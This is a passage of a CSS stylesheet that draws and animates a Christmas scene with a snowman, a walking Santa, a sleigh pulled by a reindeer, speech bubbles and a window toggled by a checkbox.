          transform: rotate(62deg);
  left: 63px;
}
.snowman__scarf {
  position: absolute;
  top: -25px;
  left: 23px;
  width: 34px;
  height: 8px;
  border-radius: 4px 4px 8px 8px;
  background-color: #c74734;
  z-index: 10;
}
.snowman__scarf:before {
  content: "";
  position: absolute;
  top: 5px;
  right: 3px;
  width: 9px;
  height: 19px;
  border-radius: 4px;
  background-color: #c74734;
}
.snowman__scarf:after {
  content: "";
  -webkit-transform: rotate(15deg);
          transform: rotate(15deg);
  position: absolute;
  top: 1px;
  right: 4px;
  width: 9px;
  height: 23px;
  border-radius: 4px;
  background-color: #c74734;
}
.snowman .hukidashi {
  top: 0;
  right: 2px;
  width: 100px;
  height: 53px;
}
.snowman .hukidashi:before {
  left: 23px;
  bottom: -2px;
  -webkit-transform: rotate(0);
          transform: rotate(0);
}
.snowman .hukidashi p {
  margin: 11px 0;
}

.santa {
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 125px;
  height: 107px;
  z-index: 10;
}
.santa--walk {
  -webkit-animation: santa-walk 20s linear normal infinite;
          animation: santa-walk 20s linear normal infinite;
}
.santa--walk .hukidashi {
  top: -23px;
  left: -31px;
  -webkit-animation: santa-walk-hukidashi 20s linear normal infinite;
          animation: santa-walk-hukidashi 20s linear normal infinite;
}
.santa--walk .sweat {
  -webkit-animation: sweat 1s linear normal infinite;
          animation: sweat 1s linear normal infinite;
}
.santa--walk .sweat:nth-of-type(2) {
  top: -1px;
  right: 20px;
  -webkit-animation: sweat2 1s linear normal infinite;
          animation: sweat2 1s linear normal infinite;
}
.santa--sori {
  bottom: 0;
  left: 0;
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}
.santa--sori:before, .santa--sori:after {
  content: "";
  position: absolute;
  bottom: 0;
  background-color: #115a8d;
}
.santa--sori:before {
  left: -10px;
  width: 126px;
  height: 30px;
  border-radius: 10px 50% 10px 50%;
  -webkit-transform: rotate(0);
          transform: rotate(0);
  z-index: 10;
}
.santa--sori:after {
  left: 70px;
  width: 50px;
  height: 53px;
  border-radius: 50% 10px 22px 10px;
  -webkit-transform: rotate(8deg);
          transform: rotate(8deg);
}
.santa--sori .santa__hand--left .santa__hand-inner {
  -webkit-animation: sori-santa-hand-right 1s linear alternate infinite;
          animation: sori-santa-hand-right 1s linear alternate infinite;
}
.santa--sori .santa__hand--right {
  -webkit-transform: rotate(25deg);
          transform: rotate(25deg);
  border-radius: 10px;
  height: 7px;
  -webkit-animation: sori-santa-hand-left 1s linear alternate infinite;
          animation: sori-santa-hand-left 1s linear alternate infinite;
}
.santa--sori .santa__hand--right:before {
  content: "";
  position: absolute;
  width: 8px;
  height: 7px;
  top: -2px;
  left: -6px;
  background-color: #000;
  border-radius: 50%;
  -webkit-transform: rotate(10deg);
          transform: rotate(10deg);
}
.santa--sori .santa__foot {
  display: none;
}
.santa--chimney {
  top: 15px;
  left: 26px;
  height: 55px;
  left: 8px;
  z-index: 0;
  -webkit-animation: santa-chimney 8s linear normal infinite;
          animation: santa-chimney 8s linear normal infinite;
}
.santa--chimney:before, .santa--chimney:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 10px;
  height: 8px;
  border-radius: 50%;
  background-color: #000;
  z-index: 20;
}
.santa--chimney:before {
  bottom: -4px;
  left: 33px;
}
.santa--chimney:after {
  bottom: -4px;
  left: 73px;
}
.santa--chimney .santa__face {
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  left: 42px;
}
.santa--chimney .santa__hat {
  -webkit-transform: rotate(-9deg);
          transform: rotate(-9deg);
}
.santa--chimney .santa__beard {
  -webkit-transform: rotate(-3deg);
          transform: rotate(-3deg);
}
.santa--chimney .santa__eyebrows--right {
  top: 1px;
  left: 24px;
}
.santa--chimney .santa__eye--right {
  left: 23px;
}
.santa--chimney .santa__eye--left {
  left: 4px;
}
.santa--chimney .santa__nose {
  left: 9px;
}
.santa--chimney .santa__cheek--right {
  top: 12px;
  left: 26px;
}
.santa--chimney .santa__body:before {
  content: none;
}
.santa--chimney .santa__hand {
  display: none;
}
.santa__hat-part {
  position: absolute;
  top: 7px;
  left: 31px;
  width: 43px;
  height: 58px;
  border-radius: 50%;
  -webkit-transform: rotate(28deg);
          transform: rotate(28deg);
  background-color: #d63527;
}
.santa__hat-part:before, .santa__hat-part:after {
  content: "";
  position: absolute;
}
.santa__hat-part:nth-of-type(1):before {
  top: 9px;
  left: 45px;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: #fff;
}
.santa__hat-part:nth-of-type(1):after {
  top: 3px;
  left: 19px;
  width: 30px;
  height: 7px;
  border-radius: 50%;
  -webkit-transform: rotate(22deg);
          transform: rotate(22deg);
  background-color: #d63527;
}
.santa__hat-part:nth-of-type(2) {
  position: absolute;
  top: 18px;
  left: 31px;
  width: 44px;
  height: 34px;
  border-radius: 50%;
  -webkit-transform: rotate(12deg);
          transform: rotate(12deg);
  background-color: #fff;
}
.santa__face {
  position: absolute;
  top: 25px;
  left: 37px;
  width: 31px;
  height: 17px;
  border-radius: 20px 20px 50% 50%;
  -webkit-transform: rotate(10deg);
          transform: rotate(10deg);
  background-color: #fde2b7;
  z-index: 10;
}
.santa__beard-part {
  position: absolute;
  top: 8px;
  left: -14px;
  width: 15px;
  height: 17px;
  border-radius: 50%;
  background-color: #fff;
}
.santa__beard-part:before, .santa__beard-part:after {
  content: "";
  position: absolute;
  background-color: #fff;
}
.santa__beard-part:before {
  top: 12px;
  left: 1px;
  width: 15px;
  height: 17px;
  border-radius: 50%;
}
.santa__beard-part:nth-of-type(2) {
  top: 16px;
  left: -8px;
  width: 26px;
  height: 30px;
}
.santa__beard-part:nth-of-type(2):before {
  top: 16px;
  left: 13px;
  width: 19px;
  height: 17px;
}
.santa__beard-part:nth-of-type(2):after {
  top: 1px;
  left: 13px;
  width: 19px;
  height: 17px;
}
.santa__beard-part:nth-of-type(3) {
  top: 16px;
  left: 14px;
  width: 27px;
  height: 28px;
}
.santa__beard-part:nth-of-type(3):before {
  top: -4px;
  left: 13px;
  width: 17px;
  height: 17px;
}
.santa__eyebrows {
  position: absolute;
  top: 0;
  left: 0;
  width: 2px;
  height: 7px;
  border-radius: 50%;
  background-color: #fff;
}
.santa__eyebrows--left {
  top: 1px;
  left: 4px;
  -webkit-transform: rotate(65deg);
          transform: rotate(65deg);
}
.santa__eyebrows--right {
  top: 2px;
  left: 22px;
  -webkit-transform: rotate(-65deg);
          transform: rotate(-65deg);
}
.santa__eye {
  position: absolute;
  top: 8px;
  left: 2px;
  width: 3px;
  height: 4px;
  border-radius: 50%;
  background-color: #000;
}
.santa__eye--left {
  top: 8px;
  left: 2px;
}
.santa__eye--right {
  top: 8px;
  left: 20px;
}
.santa__nose {
  position: absolute;
  top: 10px;
  left: 6px;
  width: 12px;
  height: 9px;
  border-radius: 50%;
  z-index: 10;
  background-color: #f7d194;
}
.santa__cheek {
  position: absolute;
  top: 10px;
  left: 6px;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  z-index: 10;
  background-color: #f4cfe3;
}
.santa__cheek--left {
  top: 12px;
  left: -3px;
}
.santa__cheek--right {
  top: 13px;
  left: 22px;
}
.santa__body {
  position: absolute;
  top: 54px;
  left: 16px;
  width: 88px;
  height: 53px;
}
.santa__body:before {
  content: "";
  position: absolute;
  top: -23px;
  right: -10px;
  width: 53px;
  height: 51px;
  border-radius: 42% 50%;
  background-color: #f3f0f0;
  z-index: -1;
}
.santa__body-top {
  top: -3px;
  left: 10px;
  position: absolute;
  width: 45px;
  height: 39px;
  border-radius: 50% 50% 10% 10%;
  background-color: #d63527;
  z-index: 5;
}
.santa__body-top:before {
  content: "";
  top: 28px;
  left: 0px;
  position: absolute;
  width: 45px;
  height: 5px;
  background-color: #000;
  -webkit-transform: rotate(1deg);
          transform: rotate(1deg);
}
.santa__body-top:after {
  content: "";
  top: 27px;
  left: 10px;
  position: absolute;
  width: 7px;
  height: 5px;
  background-color: #000;
  border: 1px solid #fff;
  border-radius: 3px;
  -webkit-transform: rotate(1deg);
          transform: rotate(1deg);
}
.santa__body-bottom {
  position: absolute;
  top: 18px;
  left: 10px;
  width: 44px;
  height: 23px;
  border-radius: 50%;
  background-color: #d63527;
}
.santa__foot {
  position: absolute;
  bottom: -7px;
  left: 23px;
  width: 10px;
  height: 17px;
  border-radius: 3px;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  background-color: #d63527;
}
.santa__foot:before, .santa__foot:after {
  content: "";
  position: absolute;
  background-color: #000;
}
.santa__foot:before {
  bottom: -3px;
  left: 0;
  height: 7px;
}
.santa__foot:after {
  width: 15px;
  height: 6px;
  bottom: -5px;
  left: -3px;
  border-radius: 50% 50% 50% 4px;
}
.santa__foot--left {
  bottom: -7px;
  left: 6px;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  -webkit-animation: santa-foot-left 0.8s linear alternate infinite;
          animation: santa-foot-left 0.8s linear alternate infinite;
}
.santa__foot--left:before {
  width: 10px;
}
.santa__foot--left:after {
  width: 13px;
}
.santa__foot--right {
  width: 12px;
  bottom: -7px;
  left: 26px;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  -webkit-animation: santa-foot-right 0.8s linear alternate infinite;
          animation: santa-foot-right 0.8s linear alternate infinite;
}
.santa__foot--right:before {
  width: 12px;
}
.santa__foot--right:after {
  width: 15px;
}
.santa__hand {
  position: absolute;
}
.santa__hand--left {
  top: 5px;
  left: 19px;
  width: 33px;
  height: 30px;
  overflow: hidden;
}
.santa__hand--left .santa__hand-inner {
  position: absolute;
  top: 10px;
  left: 8px;
  width: 49px;
  z-index: 100;
  height: 7px;
  border-radius: 10px;
  -webkit-transform: rotate(12deg);
          transform: rotate(12deg);
  background-color: #d63527;
  -webkit-animation: santa-hand-left 1s linear alternate infinite;
          animation: santa-hand-left 1s linear alternate infinite;
}
.santa__hand--left .santa__hand-inner:before {
  content: "";
  position: absolute;
  width: 8px;
  height: 7px;
  top: -2px;
  left: -6px;
  background-color: #000;
  border-radius: 50%;
  -webkit-transform: rotate(25deg);
          transform: rotate(25deg);
}
.santa__hand--right {
  top: 4px;
  left: 3px;
  width: 11px;
  height: 8px;
  -webkit-transform: rotate(-60deg);
          transform: rotate(-60deg);
  border-radius: 50%;
  background-color: #d63527;
}

.sori-santa {
  position: absolute;
  top: -16px;
  width: 295px;
  height: 155px;
  -webkit-transform: rotate(-1deg);
          transform: rotate(-1deg);
  -webkit-animation: sori-santa 8s linear normal infinite;
          animation: sori-santa 8s linear normal infinite;
}

.lead {
  position: absolute;
  top: 92px;
  left: 84px;
  width: 182px;
  height: 33px;
  overflow: hidden;
  z-index: 10;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  -webkit-animation: sori-santa-lead-right 1s linear alternate infinite;
          animation: sori-santa-lead-right 1s linear alternate infinite;
}
.lead--back {
  top: 85px;
  left: 105px;
  width: 149px;
  -webkit-transform: rotate(4deg);
          transform: rotate(4deg);
  z-index: 0;
  -webkit-animation: sori-santa-lead-left 1s linear alternate infinite;
          animation: sori-santa-lead-left 1s linear alternate infinite;
}
.lead-inner {
  position: absolute;
  bottom: 0;
  left: -12px;
  width: 100%;
  height: 48px;
  border-bottom: 1px solid #fff;
  border-radius: 50%;
}

.sori {
  position: absolute;
  bottom: -12px;
  left: 0px;
  width: 145px;
  height: 11px;
  -webkit-transform: rotate(-3deg);
          transform: rotate(-3deg);
  border-bottom: 5px solid #690e00;
  border-right: 5px solid #690e00;
  border-radius: 10px;
  z-index: 10;
}
.sori:before, .sori:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 5px;
  height: 5px;
  background-color: #690e00;
}
.sori:before {
  top: 2px;
  left: 34px;
  height: 9px;
}
.sori:after {
  top: 3px;
  left: 108px;
  width: 5px;
  height: 8px;
}

.reindeer {
  position: absolute;
  width: 115px;
  height: 155px;
  right: 0;
  top: 20px;
  -webkit-transform: rotate(14deg);
          transform: rotate(14deg);
  z-index: 0;
}
.reindeer:before {
  content: "";
  position: absolute;
  top: 65px;
  left: 76px;
  width: 8px;
  height: 31px;
  background-color: #115a8d;
  z-index: 10;
  -webkit-transform: rotate(-55deg);
          transform: rotate(-55deg);
}
.reindeer:after {
  content: "";
  position: absolute;
}
.reindeer__face {
  position: absolute;
  width: 30px;
  height: 22px;
  top: 44px;
  left: 72px;
  border-radius: 10px 10px 50% 50%;
  -webkit-transform: rotate(-3deg);
          transform: rotate(-3deg);
  background-color: #cca58b;
}
.reindeer__face:before {
  content: "";
  position: absolute;
  background-color: #cca58b;
  width: 29px;
  height: 16px;
  border-radius: 50%;
  top: 0px;
  left: 11px;
  -webkit-transform: rotate(-49deg);
          transform: rotate(-49deg);
}
.reindeer__face:after {
  content: "";
  position: absolute;
  background-color: #000;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  top: -8px;
  left: 31px;
}
.reindeer__horn {
  position: absolute;
  width: 29px;
  height: 4px;
  top: -7px;
  left: -21px;
  border-radius: 2px;
  -webkit-transform: rotate(38deg);
          transform: rotate(38deg);
  background-color: #f0dbc2;
}
.reindeer__horn:before, .reindeer__horn:after {
  content: "";
  position: absolute;
  background-color: #f0dbc2;
  border-radius: 2px;
}
.reindeer__horn--left {
  top: -7px;
  left: -21px;
}
.reindeer__horn--left:before {
  top: -4px;
  left: 6px;
  width: 14px;
  height: 4px;
  -webkit-transform: rotate(43deg);
          transform: rotate(43deg);
}
.reindeer__horn--left:after {
  top: -4px;
  left: 13px;
  width: 14px;
  height: 4px;
  -webkit-transform: rotate(43deg);
  transform: rotate(53deg);
}
.reindeer__horn--right {
  top: -12px;
  left: -6px;
  width: 24px;
  -webkit-transform: rotate(62deg);
          transform: rotate(62deg);
}
.reindeer__horn--right:before {
  top: -3px;
  left: 5px;
  width: 10px;
  height: 4px;
  -webkit-transform: rotate(43deg);
          transform: rotate(43deg);
}
.reindeer__horn--right:after {
  top: -3px;
  left: 11px;
  width: 10px;
  height: 4px;
  -webkit-transform: rotate(53deg);
          transform: rotate(53deg);
}
.reindeer__ear {
  position: absolute;
  width: 21px;
  height: 11px;
  top: 4px;
  left: -18px;
  border-radius: 4px 0 50% 50%;
  -webkit-transform: rotate(4deg);
          transform: rotate(4deg);
  background-color: #cca58b;
}
.reindeer__ear:before {
  content: "";
  position: absolute;
  top: -2px;
  left: 34px;
  width: 4px;
  height: 5px;
  border-radius: 50%;
  -webkit-transform: rotate(-35deg);
          transform: rotate(-35deg);
  background-color: #000;
}
.reindeer__body {
  position: absolute;
  width: 58px;
  height: 31px;
  top: 84px;
  left: 28px;
  border-radius: 50% 0;
  -webkit-transform: rotate(-3deg);
          transform: rotate(-3deg);
  background-color: #cca58b;
}
.reindeer__body:before {
  content: "";
  position: absolute;
  width: 46px;
  height: 26px;
  top: -15px;
  left: 32px;
  border-radius: 0 0 50% 50%;
  -webkit-transform: rotate(-3deg);
  transform: rotate(-55deg);
  background-color: #cca58b;
}
.reindeer__body:after {
  content: "";
  position: absolute;
  width: 43px;
  height: 26px;
  top: -11px;
  left: 29px;
  border-radius: 0 0 50% 50%;
  -webkit-transform: rotate(-3deg);
  transform: rotate(-30deg);
  background-color: #cca58b;
}
.reindeer__foot-inner {
  position: absolute;
}
.reindeer__foot-inner:before, .reindeer__foot-inner:after {
  content: "";
  position: absolute;
}
.reindeer__foot--front .reindeer__foot-inner {
  width: 40px;
  height: 8px;
  top: 13px;
  left: 35px;
  border-radius: 0 50%;
  -webkit-transform: rotate(-17deg);
          transform: rotate(-17deg);
  background-color: #cca58b;
  -webkit-animation: reindeer-front 0.8s linear alternate infinite;
          animation: reindeer-front 0.8s linear alternate infinite;
}
.reindeer__foot--front .reindeer__foot-inner:before {
  width: 28px;
  height: 8px;
  top: 10px;
  left: 17px;
  border-radius: 2px 50%;
  -webkit-transform: rotate(131deg);
          transform: rotate(131deg);
  background-color: #cca58b;
}
.reindeer__foot--front .reindeer__foot-inner:after {
  width: 7px;
  height: 8px;
  top: 17px;
  left: 18px;
  border-radius: 2px;
  background-color: #cca58b;
}
.reindeer__foot--back .reindeer__foot-inner {
  width: 56px;
  height: 9px;
  top: 37px;
  left: -29px;
  border-radius: 0 50%;
  -webkit-transform: rotate(-73deg);
          transform: rotate(-73deg);
  background-color: #cca58b;
  -webkit-animation: reindeer-back 0.8s linear alternate infinite;
          animation: reindeer-back 0.8s linear alternate infinite;
}
.reindeer__foot--back .reindeer__foot-inner:before {
  width: 25px;
  height: 16px;
  top: 4px;
  left: 25px;
  border-radius: 0 50%;
  -webkit-transform: rotate(15deg);
          transform: rotate(15deg);
  background-color: #cca58b;
}
.reindeer__foot--back .reindeer__foot-inner:after {
  width: 8px;
  height: 9px;
  top: -2px;
  left: -2px;
  border-radius: 2px 0 2px 2px;
  -webkit-transform: rotate(14deg);
          transform: rotate(14deg);
  background-color: #cca58b;
}
.reindeer__tail {
  position: absolute;
  width: 27px;
  height: 26px;
  top: 6px;
  left: -8px;
  border-radius: 50% 2px;
  -webkit-transform: rotate(-17deg);
          transform: rotate(-17deg);
  background-color: #cca58b;
}
.reindeer__tail:before {
  content: "";
  position: absolute;
  background-color: #cca58b;
  border-radius: 50%;
  top: -2px;
  left: -3px;
  width: 15px;
  height: 5px;
  -webkit-transform: rotate(25deg);
          transform: rotate(25deg);
}

.input-toggle {
  opacity: 0;
}
.input-toggle:checked + .house-toggle .house__window {
  background-color: #f5ca95;
  transition: 0.5s;
}
.input-toggle:checked + .house-toggle .house__window .tree,
.input-toggle:checked + .house-toggle .house__window .cat,
.input-toggle:checked + .house-toggle .house__window .present {
  opacity: 1;
  transition: 0.5s;
}

.hukidashi {
  position: absolute;
  width: 69px;
  height: 45px;
  border-radius: 50%;
  opacity: 0.8;
  background-color: #fff;
}
.hukidashi:before, .hukidashi:after {
  content: "";
  position: absolute;
  opacity: 0.8;
}
.hukidashi--speak:before {
  border-left: 9px solid #fff;
  border-top: 5px solid transparent;
  border-bottom: 4px solid transparent;
  right: 3px;
  bottom: 0;
  -webkit-transform: rotate(41deg);
          transform: rotate(41deg);
  opacity: 1;
}
.hukidashi--think:before {
  background-color: #fff;
  width: 10px;
  height: 8px;
  border-radius: 50%;
  right: 33px;
  bottom: -9px;
}
.hukidashi--think:after {
  background-color: #fff;
  width: 8px;
  height: 6px;
  border-radius: 50%;
  right: 20px;
  bottom: -14px;
}
.hukidashi p {
  margin: 13px 0;
  font-size: 15px;
  text-align: center;
}

.sweat {
  position: absolute;
  top: 10px;
  right: 27px;
  width: 10px;
  height: 6px;
  border-radius: 50%;
  background-color: #fff;
  -webkit-transform: rotate(-16deg);
          transform: rotate(-16deg);
}
.sweat:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-right: 6px solid #fff;
  border-top: 2px solid transparent;
  border-bottom: 2px solid transparent;
  top: 1px;
  left: -5px;
}

@-webkit-keyframes decoration {
  0% {
    opacity: 0.5;
    -webkit-transform: translate3d(-2px, -3px, 0) scale(1);
            transform: translate3d(-2px, -3px, 0) scale(1);
  }
  40% {
    opacity: 0.6;
    -webkit-transform: translate3d(-2px, -3px, 0) scale(1.5);
            transform: translate3d(-2px, -3px, 0) scale(1.5);
  }
  66% {
    opacity: 0.4;
    -webkit-transform: translate3d(-2px, -3px, 0) scale(1.4);
            transform: translate3d(-2px, -3px, 0) scale(1.4);
  }
  100% {
    opacity: 0.5;
    -webkit-transform: translate3d(-2px, -3px, 0) scale(1);
            transform: translate3d(-2px, -3px, 0) scale(1);
  }
}

@keyframes decoration {
  0% {
    opacity: 0.5;
    -webkit-transform: translate3d(-2px, -3px, 0) scale(1);
            transform: translate3d(-2px, -3px, 0) scale(1);
  }
  40% {
    opacity: 0.6;
    -webkit-transform: translate3d(-2px, -3px, 0) scale(1.5);
            transform: translate3d(-2px, -3px, 0) scale(1.5);
  }
  66% {
    opacity: 0.4;
    -webkit-transform: translate3d(-2px, -3px, 0) scale(1.4);
            transform: translate3d(-2px, -3px, 0) scale(1.4);
  }
  100% {
    opacity: 0.5;
    -webkit-transform: translate3d(-2px, -3px, 0) scale(1);
            transform: translate3d(-2px, -3px, 0) scale(1);
  }
}
@-webkit-keyframes santa-chimney {
  0% {
    top: 60px;
  }
  10% {
    top: 10px;
  }
  13% {
    top: 15px;
  }
  45% {
    top: 15px;
  }
  48% {
    top: 10px;
  }
  60% {
    top: 60px;
  }
  100% {
    top: 60px;
  }
}
@keyframes santa-chimney {
  0% {
    top: 60px;
  }
  10% {
    top: 10px;
  }
  13% {
    top: 15px;
  }
  45% {
    top: 15px;
  }
  48% {
    top: 10px;
  }
  60% {
    top: 60px;
  }
  100% {
    top: 60px;
  }
}
@-webkit-keyframes reindeer-front {
  0% {
    -webkit-transform: rotate(-24deg);
            transform: rotate(-24deg);
  }
  100% {
    -webkit-transform: rotate(-13deg);
            transform: rotate(-13deg);
  }
}
@keyframes reindeer-front {
  0% {
    -webkit-transform: rotate(-24deg);
            transform: rotate(-24deg);
  }
  100% {
    -webkit-transform: rotate(-13deg);
            transform: rotate(-13deg);
  }
}
@-webkit-keyframes sori-santa-hand-left {
  0% {
    -webkit-transform: rotate(15deg);
            transform: rotate(15deg);
  }
  100% {
    -webkit-transform: rotate(-30deg);
            transform: rotate(-30deg);
  }
}
@keyframes sori-santa-hand-left {
  0% {
    -webkit-transform: rotate(15deg);
            transform: rotate(15deg);
  }
  100% {
    -webkit-transform: rotate(-30deg);
            transform: rotate(-30deg);
  }
}
@-webkit-keyframes sori-santa-lead-left {
  0% {
    -webkit-transform: rotate(1deg);
            transform: rotate(1deg);
  }
  100% {
    -webkit-transform: rotate(-2deg);
            transform: rotate(-2deg);
  }
}
@keyframes sori-santa-lead-left {
  0% {
    -webkit-transform: rotate(1deg);
            transform: rotate(1deg);
  }
  100% {
    -webkit-transform: rotate(-2deg);
            transform: rotate(-2deg);
  }
}
@-webkit-keyframes sori-santa-hand-right {
  0% {
    -webkit-transform: rotate(15deg);
            transform: rotate(15deg);
  }
  100% {
    -webkit-transform: rotate(-2deg);
            transform: rotate(-2deg);
  }
}
@keyframes sori-santa-hand-right {
  0% {
    -webkit-transform: rotate(15deg);
            transform: rotate(15deg);
  }
  100% {
    -webkit-transform: rotate(-2deg);
            transform: rotate(-2deg);
  }
}
@-webkit-keyframes sori-santa-lead-right {
  0% {
    -webkit-transform: rotate(2deg);
            transform: rotate(2deg);
  }
  100% {
    -webkit-transform: rotate(-4deg);
            transform: rotate(-4deg);
  }
}
@keyframes sori-santa-lead-right {
  0% {
    -webkit-transform: rotate(2deg);
            transform: rotate(2deg);
  }
  100% {
    -webkit-transform: rotate(-4deg);
            transform: rotate(-4deg);
  }
}
@-webkit-keyframes sori-santa {
  0% {
    top: -10px;
    left: -500%;
  }
  100% {
    top: -20px;
    left: 500%;
  }
}
@keyframes sori-santa {
  0% {
    top: -10px;
    left: -500%;
  }
  100% {
    top: -20px;
    left: 500%;
  }
}
@-webkit-keyframes santa-foot-left {
  0% {
    -webkit-transform: rotate(30deg);
            transform: rotate(30deg);
  }
  100% {
    -webkit-transform: rotate(-10deg);
            transform: rotate(-10deg);
  }
}
@keyframes santa-foot-left {
  0% {
    -webkit-transform: rotate(30deg);
            transform: rotate(30deg);
  }
  100% {
    -webkit-transform: rotate(-10deg);
            transform: rotate(-10deg);
  }
}
@-webkit-keyframes santa-foot-right {
  0% {
    -webkit-transform: rotate(-30deg);
            transform: rotate(-30deg);
  }
  100% {
    -webkit-transform: rotate(10deg);
            transform: rotate(10deg);
  }
}
@keyframes santa-foot-right {
  0% {
    -webkit-transform: rotate(-30deg);
            transform: rotate(-30deg);
  }
  100% {
    -webkit-transform: rotate(10deg);
            transform: rotate(10deg);
  }
}
@-webkit-keyframes santa-walk {
  0% {
    left: 100%;
    -webkit-transform: rotateY(0);
            transform: rotateY(0);
  }
  35% {
    left: 30%;
    -webkit-transform: rotateY(0);
            transform: rotateY(0);
  }
  36% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
  50% {
    left: 57%;
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
  51% {
    -webkit-transform: rotateY(0);
            transform: rotateY(0);
  }
  80% {
    left: calc(0% - 125px);
  }
  100% {
    -webkit-transform: rotateY(0);
            transform: rotateY(0);
    left: calc(0% - 125px);
  }
}
@keyframes santa-walk {
  0% {
    left: 100%;
    -webkit-transform: rotateY(0);
            transform: rotateY(0);
  }
  35% {
    left: 30%;
    -webkit-transform: rotateY(0);
            transform: rotateY(0);
  }
  36% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
  50% {
    left: 57%;
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
  51% {
    -webkit-transform: rotateY(0);
            transform: rotateY(0);
  }
  80% {
    left: calc(0% - 125px);
  }
  100% {
    -webkit-transform: rotateY(0);
            transform: rotateY(0);
    left: calc(0% - 125px);
  }
}
@-webkit-keyframes santa-walk-hukidashi {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  55% {
    opacity: 1;
  }
  60% {
    opacity: 1;
  }
  65% {
    opacity: 0;
  }
  100% {
    opacity: 0;
  }
}
@keyframes santa-walk-hukidashi {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  55% {
    opacity: 1;
  }
  60% {
    opacity: 1;
  }
  65% {
    opacity: 0;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes sweat {
  0% {
    opacity: 0;
    top: 18px;
    right: 30px;
    -webkit-transform: rotate(-30deg);
            transform: rotate(-30deg);
  }
  40% {
    opacity: 1;
    top: 10px;
    right: 20px;
  }
  60% {
    opacity: 0;
    top: 10px;
    right: 20px;
  }
  100% {
    opacity: 0;
  }
}
@keyframes sweat {
  0% {
    opacity: 0;
    top: 18px;
    right: 30px;
    -webkit-transform: rotate(-30deg);
            transform: rotate(-30deg);
  }
  40% {
    opacity: 1;
    top: 10px;
    right: 20px;
  }
  60% {
    opacity: 0;
    top: 10px;
    right: 20px;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes sweat2 {
  0% {
    opacity: 0;
    top: 10px;
    right: 38px;
    -webkit-transform: rotate(-47deg);
            transform: rotate(-47deg);
  }
  40% {
    opacity: 1;
    top: 2px;
    right: 31px;
  }
  60% {
    opacity: 0;
    top: 2px;
    right: 31px;
  }
  100% {
    opacity: 0;
  }
}
@keyframes sweat2 {
  0% {
    opacity: 0;
    top: 10px;
    right: 38px;
    -webkit-transform: rotate(-47deg);
            transform: rotate(-47deg);
  }
  40% {
    opacity: 1;
    top: 2px;
    right: 31px;
  }
  60% {
    opacity: 0;
    top: 2px;
    right: 31px;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes santa-hand-left {
  0% {
    -webkit-transform: rotate(14deg);
            transform: rotate(14deg);
  }
  100% {
    -webkit-transform: rotate(8deg);
            transform: rotate(8deg);
  }
}
@keyframes santa-hand-left {
  0% {
    -webkit-transform: rotate(14deg);
            transform: rotate(14deg);
  }
  100% {
    -webkit-transform: rotate(8deg);
            transform: rotate(8deg);
  }
}
